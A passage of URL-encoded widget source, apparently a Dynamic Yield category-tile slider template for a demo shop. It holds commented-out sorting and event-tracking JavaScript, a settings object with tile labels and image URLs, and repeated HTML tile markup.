0%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6